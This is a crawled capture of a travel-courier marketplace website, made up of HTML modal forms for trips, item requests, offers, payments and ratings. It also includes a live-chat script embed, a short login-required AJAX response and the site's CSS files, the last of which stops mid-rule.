      					<input type="submit" class=" blue-bt" id="fp-btn" value="SUBMIT">
    				</div>
        		</form>
        		<div class="spacer20"></div>
      		</div>
		</div>
  	</div>
</div>
<div class="modal fade" id="createtrip" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Create Trip</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="acreatetrip" name="acreatetrip">
		<input type="hidden" name="t_request_id" id="t_request_id" value=""/>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="t_from_area_parent">
  					<input type="text" class="form-control" id="t_from_area" name="t_from_area" data-geo="formatted_address" value="" placeholder="Traveling From">
  					<input type="hidden" name="t_from_country" id="t_from_country" data-geo="country" value=""/>
  					<input type="hidden" name="t_from_city" id="t_from_city" data-geo="locality" value=""/>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="t_to_area_parent">
  					<input type="text" class="form-control" id="t_to_area" name="t_to_area" data-geo="formatted_address" value="" placeholder="Traveling To">
  					<input type="hidden" name="t_to_country" id="t_to_country" data-geo="country" value=""/>
  					<input type="hidden" name="t_to_city" id="t_to_city" data-geo="locality" value=""/>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" data-provide="">
						<input type="text" class="form-control " id="t_departure" name="t_departure" value="" placeholder="Departure Date">
						<div class="input-group-addon">
							<span class="glyphicon glyphicon-th"  id="t_departure_span" onclick="OpenDatePicker('t_departure_span','t_departure')"></span>
						</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" data-provide="">
						<input type="text" class="form-control " id="t_arrival" name="t_arrival" value="" placeholder="Arrival Date">
						<div class="input-group-addon">
							<span class="glyphicon glyphicon-th" id="t_arrival_span" onclick="OpenDatePicker('t_arrival_span','t_arrival')"></span>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12 text-right"><input type="submit" class=" blue-bt" id="acreatetripbt" value="save"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="makeoffer" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Make Offer</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="makeofferform" name="makeofferform">
		<input type="hidden" name="to_request_id" id="to_request_id" value=""/>
		<div class="row">
			<div class="col-sm-12">
				<b id="to_rtitle"></b>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<label>Delivery Fees</label><br/>
  					<div class="input-group">
						<span class="input-group-addon">$</span>
						<input type="text" name="to_fees" id="to_fees" class="form-control" min="20" value="" >
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<textarea name="to_message" id="to_message" class="form-control textareaheight" ></textarea>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="makeofferformbt" value="submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="contactmember" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Send Message</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="contactmemberform" name="contactmemberform">
		<input type="hidden" name="c_member_id" id="c_member_id" value=""/>
		<div class="row">
			<div class="col-sm-12 blue">
				<b id="c_member_name"></b>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<textarea name="c_message" id="c_message" class="form-control textareaheight"></textarea>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="contactmemberformbt" value="submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="updatepayment" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add Updated Payment</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="updatepaymentform" name="updatepaymentform">
		<input type="hidden" name="ep_request_id" id="ep_request_id" value="">
		<div class="row">
			<div class="col-sm-12">Use update payment if you encounter extra charges while transporting an item, for example, custom fees.</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<label>Image: <small>Please enter the picture of the receipt</small></label><br/>
					<input type="file" name="ep_userfile" id="ep_userfile" class="form-control" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<label>Extra Amount:</label><br/>
					<br/>
					<div class="inner-addon left-addon">
                        <i class="glyphicon glyphicon-usd"></i>
						<input type="text" name="ep_amount" id="ep_amount" class="form-control" />
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<label>Notes:</label><br/>
					<textarea name="ep_notes" id="ep_notes" class="form-control textareaheight"></textarea>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="updatepaymentformbt" value="Save"></div>
		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="verificationcode" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Fill Verification Code</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="verificationcodeform" name="verificationcodeform">
		<input type="hidden" name="vc_request_id" id="vc_request_id" value=""/>
		<div class="row">
			<div class="col-sm-12 blue">
				<b id="vc_request_title"></b>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<label>Code:</label><br/>

						<input type="text" name="vc_code" id="vc_code" class="form-control" />
					
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12"><input type="submit" class=" blue-bt" id="verificationcodebt" value="submit"></div>
		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade overflowy" id="additem" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add Item</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="additemform" name="additemform">
		<input type="hidden" name="e_request_id" id="e_request_id" value="0"/>
		<input type="hidden" name="e_post_type" id="e_post_type" value="1"/>
		<div class="row">
			<div class="col-xs-4">
				<div class="form-group cols-sm-9">
					<div class="pimage " id="pimage1"><img src='https://www.kngro.com/assets/img/default-img.png' alt='img' class="width100"/></div>
					<span class="btn btn-default btn-file">
					Choose file <input type="file" name="file1" id="file1" class="" onchange="$('#upload-file-info1').html(this.files[0].name)"/>
					</span>
					<span class='label label-info' id="upload-file-info1"></span>
					<input type="hidden" name="img_1" id="img_1" class="" />
				</div>
			</div>
			<div class="col-xs-4">
				<div class="form-group cols-sm-9">
					<div class="pimage " id="pimage2"><img src='https://www.kngro.com/assets/img/default-img.png' alt='img' class="width100"/></div>
					<span class="btn btn-default btn-file">
					Choose file <input type="file" name="file2" id="file2" class="" onchange="$('#upload-file-info2').html(this.files[0].name)"/>
					</span>
					<span class='label label-info' id="upload-file-info2"></span>
					<input type="hidden" name="img_2" id="img_2" class="" />
				</div>
			</div>
			<div class="col-xs-4">
				<div class="form-group cols-sm-9">
					<div class="pimage " id="pimage3"><img src='https://www.kngro.com/assets/img/default-img.png' alt='img' class="width100"/></div>
					<span class="btn btn-default btn-file">
					Choose file <input type="file" name="file3" id="file3" class="" onchange="$('#upload-file-info3').html(this.files[0].name)" />
					</span>
					<span class='label label-info' id="upload-file-info3"></span>
					<input type="hidden" name="img_3" id="img_3" class="" />
				</div>
			</div>
		</div>
		<div class="row" id="row_store">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_store" id="e_store" class="form-control" placeholder='Store' />
				</div>
			</div>
		</div>
		<div class="row" id="row_url">
			<div class="col-sm-12">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_url" id="e_url" class="form-control" placeholder='Website URL' />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<select name="e_category_id" id="e_category_id" class="form-control" >
						<option value="">Category</option>
						<option value="10">Beauty Products</option>
						<option value="11">Books</option>
						<option value="12">Car Parts</option>
						<option value="7">Documents</option>
						<option value="6">Electronics</option>
						<option value="8">Fashion</option>
						<option value="15">Food & Beverage</option>
						<option value="9">Fragrance</option>
						<option value="14">Hobby</option>
						<option value="5">Others</option>
						<option value="13">Toys</option>
					</select>
				</div>
				<div class="form-group cols-sm-9">
					<input type="text" name="e_title" id="e_title" class="form-control" placeholder='Item Name' />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<textarea name="e_description" id="e_description" class="form-control textareaheight" placeholder='Description' ></textarea>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_value" id="e_value" class="form-control" placeholder='Value Per Item' />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_qty" id="e_qty" class="form-control" placeholder='Quantity' />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group">
    					
						<input type="text" name="e_mover_reward" id="e_mover_reward" class="form-control" placeholder='Traveler Reward min 20 $' />
						<div class="input-group-addon blue">$</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="e_from_country_full_parent">
					<input type="text" name="e_from_country_full" id="e_from_country_full" class="form-control" placeholder='Traveling From' />
					<input type="hidden" name="e_from_country" id="e_from_country" data-geo="country" />
					<input type="hidden" name="e_from_city" id="e_from_city" data-geo="locality" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9 " id="e_to_country_full_parent">
					<input type="text" name="e_to_country_full" id="e_to_country_full" class="form-control" placeholder='Traveling To' />
					<input type="hidden" name="e_to_country" id="e_to_country" data-geo="country" />
					<input type="hidden" name="e_to_city" id="e_to_city" data-geo="locality" />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="e_delivery_date" data-provide="datepicker" id="e_delivery_date" class="form-control" placeholder='Prefered Delivery Date' />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="e_delivery_date_span" onclick="OpenDatePicker('e_delivery_date_span','e_delivery_date')"></span>
    					</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6 text-right"><input type="submit" class="bold upper blue-bt" id="additemformbt" value="Submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="addtrip" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add / Edit Trip</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="addtripform" name="addtripform">
		<input type="hidden" name="trip_id" id="trip_id" value=""/>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="te_from_country_full_parent">
					<input type="text" name="te_from_country_full" id="te_from_country_full" class="form-control" placeholder="Traveling From" />
					<input type="hidden" name="te_from_country" id="te_from_country" data-geo="country" />
					<input type="hidden" name="te_from_city" id="te_from_city" data-geo="locality" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9 " id="te_to_country_full_parent">
					<input type="text" name="te_to_country_full" id="te_to_country_full" class="form-control" placeholder="Traveling To" />
					<input type="hidden" name="te_to_country" id="te_to_country" data-geo="country" />
					<input type="hidden" name="te_to_city" id="te_to_city" data-geo="locality" />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="te_departure_date" data-provide="datepicker" id="te_departure_date" class="form-control" placeholder="Departure Date" />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="te_departure_date_span" onclick="OpenDatePicker('te_departure_date_span','te_departure_date')"></span>
    					</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="te_arrival_date" data-provide="datepicker" id="te_arrival_date" class="form-control" placeholder="Arrival Date" />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="te_arrival_date_span" onclick="OpenDatePicker('te_arrival_date_span','te_arrival_date')"></span>
    					</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12 text-right"><input type="submit" class=" blue-bt" id="addtripformbt" value="save"></div>
		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="addlivenow" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add / Edit Live Now</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="addlivenowform" name="addlivenowform">
		<input type="hidden" name="livenow_id" id="livenow_id" value=""/>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="tl_from_country_full_parent">
					<input type="text" name="tl_from_country_full" id="tl_from_country_full" class="form-control" placeholder="Traveling From" />
					<input type="hidden" name="tl_from_country" id="tl_from_country" data-geo="country" />
					<input type="hidden" name="tl_from_city" id="tl_from_city" data-geo="locality" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9 " id="tl_to_country_full_parent">
					
					<input type="text" name="tl_to_country_full" id="tl_to_country_full" class="form-control" placeholder="Traveling To" />
					<input type="hidden" name="tl_to_country" id="tl_to_country" data-geo="country" />
					<input type="hidden" name="tl_to_city" id="tl_to_city" data-geo="locality" />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="tl_departure_date" value="03/01/2026" data-provide="datepicker" id="tl_departure_date" class="form-control" placeholder="Departure Date" />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="tl_departure_date_span" onclick="OpenDatePicker('tl_departure_date_span','tl_departure_date')"></span>
    					</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="tl_arrival_date" data-provide="datepicker" id="tl_arrival_date" class="form-control" placeholder="Arrival Date"/>
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="tl_arrival_date_span" onclick="OpenDatePicker('tl_arrival_date_span','tl_arrival_date')"></span>
    					</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<select name="tl_availability" id="tl_availability" class="form-control">
						<option value="">Availability</option>
						<option value="1">1</option>
						<option value="2">2</option>
						<option value="3">3</option>
						<option value="4">4</option>
						<option value="5">5</option>
						<option value="6">6</option>
						<option value="7">7</option>
						<option value="8">8</option>
						<option value="9">9</option>
						<option value="10">10</option>
						<option value="11">11</option>
						<option value="12">12</option>
						<option value="13">13</option>
						<option value="14">14</option>
						<option value="15">15</option>
						<option value="16">16</option>
						<option value="17">17</option>
						<option value="18">18</option>
					</select>
				</div>
			</div>

			<div class="col-sm-6 text-right"><input type="submit" class=" blue-bt" id="addlivenowformbt" value="submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="paymentscreen" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Payment</h4>
      </div>
      <div class="modal-body">
		<div class="text-center">
			<div class="spacer20"></div>
			<div class="spacer20"></div>
			<i class="fa fa-spinner fa-5x"></i>
			<div class="spacer20"></div>
			<div class="spacer20"></div>
		</div>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="ratemember" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Please Rate this Member and add feedback</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="ratememberform" name="ratememberform">
		<input type="hidden" name="rate_mover_id" id="rate_mover_id" value=""/>
			<div class="row">
				<div class="col-xs-2"><img src="" alt="image" id="rate_image" class="profile"/></div>
				<div class="col-xs-10">
					<div  id="rate_name"></div>
					<div class="form-group cols-sm-9 ">
						<input type="number" name="rate_rate" id="rate_rate" class="rating" min="1" max="5" value="1" />
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-sm-12">
					<div class="form-group cols-sm-9 ">
						<textarea name="rate_message" id="rate_message" class="form-control textareaheight" ></textarea>
					</div>
				</div>
			</div>
			<div class="spacer10"></div>
    		<div class="row">
    			<div class="col-xs-6"><input type="button" onclick="CancelRating()" class=" grey-bt"  value="Cancel Rate"></div>
    			<div class="col-xs-6"><input type="submit" class=" blue-bt" id="ratememberformbt" value="submit"></div>
    		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="buyformestores" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Stores</h4>
      </div>
      <div class="modal-body">
      	<div class="hideit" id="storeframe" >
      		<div class="row">
      			<div class="col-sm-12"><input type="text" name="url_curl" id="url_curl"  placeholder="Paste your url to copy data" class="form-control"/></div>
      		</div>
      		<div class="spacer10"></div>
      		<div class="row">
      			<div class="col-sm-12 text-center">
      				<input type="button" class=" blue-bt" onclick="ParseUrl()"  id="url_curl_bt" value="Copy Data">
      			</div>
      		</div>
      	</div>

      </div>
      
    </div>
  </div>
</div>
<!-- livezilla.net PLACE SOMEWHERE IN BODY -->
<script type="text/javascript" id="c571736fb09f3ee7e2c147cff40327e5" src="https://www.kngro.com/livezilla/script.php?id=c571736fb09f3ee7e2c147cff40327e5" defer></script>
<!-- livezilla.net PLACE SOMEWHERE IN BODY -->
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kngro.com/ajax.php
body_size: -35
content:
{"status":0,"message":"Please Login."}

--- FILE ---
content_type: text/css
request_url: https://www.kngro.com/assets/css/fonts.css
body_size: 91
content:
@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans.eot);src:url(../fonts/OpenSans.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSans.woff2) format('woff2'),url(../fonts/OpenSans.woff) format('woff'),url(../fonts/OpenSans.ttf) format('truetype'),url(../fonts/OpenSans.svg#OpenSans) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Bold.eot);src:url(../fonts/OpenSans-Bold.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSans-Bold.woff2) format('woff2'),url(../fonts/OpenSans-Bold.woff) format('woff'),url(../fonts/OpenSans-Bold.ttf) format('truetype'),url(../fonts/OpenSans-Bold.svg#OpenSans-Bold) format('svg');font-weight:700;font-style:normal}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Extrabold.eot);src:url(../fonts/OpenSans-Extrabold.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSans-Extrabold.woff2) format('woff2'),url(../fonts/OpenSans-Extrabold.woff) format('woff'),url(../fonts/OpenSans-Extrabold.ttf) format('truetype'),url(../fonts/OpenSans-Extrabold.svg#OpenSans-Extrabold) format('svg');font-weight:800;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://www.kngro.com/assets/css/style.css?x=11
body_size: 3491
content:
.h1display,.help-block,.menu{position:absolute}.carousel-caption,.navbar-default,.red-bt,.upper{text-transform:uppercase}#multiple li,.glyphicon-th,.pointer{cursor:pointer}body{margin:0;padding:0;font-family:'Century Gothic','Open Sans';font-size:15px;color:#7e7e7e}a,a:focus,a:hover{color:#7e7e7e;text-decoration:none}.spacer5{height:5px}.spacer10{height:10px}.spacer15{height:15px}.spacer20{height:20px}.spacer40{height:40px}.width100{width:100%}.auto{margin:auto}.mb20{margin-bottom:20px}.bold{font-weight:700}.fa-15x{font-size:1.5em}.h3,.red-bt,h3{font-size:16px}.extrabold{font-weight:800}.width50{width:50%;margin:auto}.width40{width:40%;margin:auto}.menu,.menu1,.page-title{width:100%}.whitebg{background-color:#fff;padding:20px}.logo{height:65px}.navbar-brand{padding:8px}em{display:none;visibility:hidden}.help-block{display:none;visibility:collapse}.has-feedback label~.form-control-feedback{right:10px;top:0}.h2,h2{font-size:25px}.h1display{visibility:hidden;left:-100%}.textareaheight{min-height:90px!important}.overflowy{overflow-y:auto}.btn-file,.btn-file:hover,.image-box,.pimage,.title-text-area,.travel-text-area{overflow:hidden}.paddingleft10{padding-left:10px}.cpadding{padding-left:20px;padding-right:20px}.menu{top:0;left:0;z-index:50;background-color:rgba(0,0,0,.4);border-bottom:1px solid #757f76}.menu1{z-index:50;background-color:#000;height:60px}.navbar-default{height:60px;background-color:transparent;border:0}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{background-color:transparent;line-height:80px;color:#24b8dc;font-weight:700}.nav-tabs>li{border:0}.navbar-default .navbar-nav>li>a:hover{line-height:80px;color:#fff;font-weight:400;font-weight:700}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:transparent}.navbar-default .navbar-nav>li>a{line-height:80px;color:#fff;padding:0 6px;font-size:13px;font-weight:700}.border-bottom{border-bottom:1px solid #757f76}.border-right{border-right:1px solid #757f76}.border-left{border-left:1px solid #757f76}.menu-pd{padding-left:0;padding-right:0}.menu-burger,.menu-burger:focus,.menu-burger:hover{background-color:transparent;background-image:none;border:0;border-radius:4px;float:right;margin-bottom:20px;margin-right:15px;margin-top:28px;padding:9px 10px;position:relative;display:block;color:#fff}.btn-menu,.btn-menu-1{color:#fff;padding:7px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:transparent}.btn-menu{background-color:#24b8dc;font-size:11px;border-radius:5px;line-height:70px}.btn-blue-transparent,.btn-blue-transparent:focus{background-color:rgba(40,184,220,.7);color:#fff;font-size:15px;font-weight:700;border-radius:5px;padding:7px;border:1px solid #fff}.btn-blue-transparent:hover{color:#fff;background-color:rgba(127,127,127,.7)}.btn-menu-1,.social-circle{background-color:transparent}.btn-menu-1{border:1px solid #fff;font-size:11px;border-radius:5px;line-height:70px}.app-icons{position:relative;margin-top:-90px;z-index:40}.carousel-caption{left:32%;padding-bottom:30px;right:32%;top:55%}.social-right{position:absolute;right:10%;z-index:5;width:150px;text-align:right}.social-circle,.social-circle1{display:inline-block;font-size:18px;width:30px;height:30px;margin-bottom:5px;color:#fff}.social-circle{border:1px solid #fff;border-radius:50%;text-align:center}.social-circle i{color:#fff;line-height:25px}.social-circle1{background-color:#aaa;border:0;border-radius:50%;text-align:center}.social-circle1 i{color:#fff;line-height:30px}.row-eq-height{display:flex;flex-wrap:wrap}.form-box{border:1px solid #fff;border-radius:5px;background-color:rgba(0,0,0,.5);color:#fff}.form-box-input{background-color:transparent;color:#fff;border:0}.form-box-right-border{border-right:1px solid #fff}.form-box-top-border{border-top:1px solid #fff}.carousel-indicators{bottom:0}.blue,.blue a,.blue a:hover{color:#24b8dc}.blue-bg{background-color:#24b8dc;padding:5px}.red-bg,.red-bt,.red-bt:focus{background-color:#e72159}.red-bg{padding:10px;vertical-align:middle}.red-bt{font-weight:700;color:#fff;border:1px solid #fff;padding:10px 50px;border-radius:5px}.red-bt:focus,.red-bt:hover{font-size:16px;padding:10px 50px;border-radius:5px;font-weight:700;text-transform:uppercase;color:#fff}.red-bt:hover{background-color:#7e7e7e}.red-bt1,.red-bt1:focus{background-color:#e72159}.red-bt1{font-weight:700;text-transform:uppercase;color:#fff;border:1px solid #fff;padding:10px;border-radius:5px;font-size:13px}.red-bt1:focus,.red-bt1:hover{font-weight:700;text-transform:uppercase;color:#fff;padding:10px;border-radius:5px;font-size:13px}.red-bt1:hover{background-color:#7e7e7e}.blue-bt:focus,.blue-bt:hover{font-size:16px;font-weight:700;text-transform:uppercase;color:#fff;padding:10px 50px;border-radius:5px}.blue-bg-main{background-color:#24b8dc;background-image:url(../img/blue-bg-img.png);background-position:bottom left;background-repeat:no-repeat}.white,.white a,.white a:hover{color:#fff}.grey-bg{background-color:#e6e6e6}.blue-bt{padding:10px 50px}.blue-bt:focus{background-color:#24b8dc}.blue-bt:hover{background-color:#7e7e7e}.home-image{background-image:url(../img/footer-bg.png);background-size:cover}.whitebox{background-color:#fff;border-radius:5px;padding:20px}.detail-bt,.detail-bt:hover,.more-bt,.more-bt:hover{font-size:16px;text-transform:uppercase;padding:10px 40px;font-weight:700}.detail-bt,.detail-bt:hover{background-color:#fff;color:#24b8dc;border:1px solid #24b8dc;border-radius:10px}.more-bt,.more-bt:hover{background-color:transparent;color:#fff;border:1px solid #fff;border-radius:10px}.blue-title{color:#24b8dc;font-weight:700}.hrh2{width:100%;text-align:center;border-bottom:1px solid #d0d0d0;line-height:.1em;font-size:15px;margin:10px 0 20px;color:#d0d0d0}.hrh2 span{background:#fff;padding:0 10px}.arrow-blue,.arrow-white,.countries{background-repeat:no-repeat}.green,.green a,.green a:hover{color:green}.red a,.red a:hover{color:#ee3662}.no-gutter>[class*=col-]{padding-right:0;padding-left:0}.hideit{display:none}.panel-heading .accordion-toggle:after{font-family:'Glyphicons Halflings';content:"\e114";float:right;color:grey}.panel-heading .accordion-toggle.collapsed:after{content:"\e080"}.package-box{border:1px solid #e4e4e4;border-radius:8px;padding:0 15px}.package-box1{border:1px solid #e4e4e4;border-radius:8px;padding:0;margin-bottom:20px}.package-box-padding{padding:0 15px}.title-text-area{height:40px}.travel-text-area{height:80px}.travel-text-area1{height:110px;overflow:hidden}.package-box-new{border:1px solid #e4e4e4;border-radius:5px;padding:20px}.package-title{font-size:14px;color:#7e7e7e}.package-bluebox,.package-bluebox a,.package-bluebox a:hover{color:#28b8dc;text-decoration:underline}.title{color:#3a3a3a;font-size:16px}.whitebg-border{background-color:#fff;border-bottom-left-radius:8px}.whitebg-border1{background-color:#fff;border-bottom-right-radius:8px}.red{color:#ee3662}.package-price{font-size:18px}.package-border-right{border-right:1px solid #e4e4e4}.small{font-size:9px}.small-l{font-size:11px}.blue-bt,.blue-white-bt{font-size:16px;text-transform:uppercase;font-weight:700}.blue-bt{background-color:#24b8dc;border:0;border-radius:5px;color:#fff}.blue-white-bt{background-color:#fff;border:1px solid #24b8dc;border-radius:10px;color:#24b8dc}fieldset{width:320px;margin-top:20px}fieldset label{display:block;margin:.5em 0 0}fieldset input{width:95%}#multiple li{text-decoration:underline}.pac-container{z-index:10000!important}input,textarea{font-family:arial!important}.member-name{font-size:11px}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0;border-radius:0;color:#24b8dc;font-weight:700}.nav-tabs>li>a{border:0;margin:0;color:#fff;border-radius:0;padding-left:20px;padding-right:20px;padding-top:7px}.nav-tabs>li>a:hover{border:0;margin:0;color:#24b8dc;background-color:#fff;border-radius:0}.navtab-border-left{border-left:1px solid #ddd}.navtab-border-right{border-right:1px solid #ddd}.nav-tabs{border:0;display:inline-block}.submenu{background-color:rgba(40,184,220,.6);height:45px;width:100%;position:absolute;margin-top:-45px}.livenow-box{border:1px solid 